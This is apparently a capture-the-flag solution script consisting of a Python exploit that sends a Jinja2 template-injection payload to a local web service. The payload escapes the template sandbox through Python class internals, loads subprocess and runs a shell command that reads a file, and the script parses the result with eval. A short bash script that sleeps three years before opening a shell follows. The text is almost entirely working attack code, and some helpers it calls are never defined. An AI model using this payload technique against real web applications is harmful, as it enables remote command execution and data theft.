 import requests
import html
url = "http://127.0.0.1:16789/"
payload = '(((()|attr("__class__")|attr("__mro__"))[1]|attr("__subclasses__")())[330]|attr("__init__")|attr("__globals__"))
["__builtins__"]["eval"]("__import__")("imp")|attr("load_source")("oos","/usr/local/lib/python3.9/subprocess.py")|attr("Popen")("cat /
home/dragon_lord/Wait_3_years",shell=True,stdout=(dict(a=a)|lower|list|count-dict(aa=a)|lower|list|count))|attr("stdout")|attr("read")
()'
payload = polish_payload(payload)
resp = requests.get(url=url + payload)
r = html.unescape(resp.text)
# print(r)
r = re.findall("""b['"].*n['"]""",r)[0]
print(eval(r[1:]))
#!/bin/bash
echo 'Just wait 3 years, my lord'
sleep 94608000
echo 'Three years has come.'
/bin/bash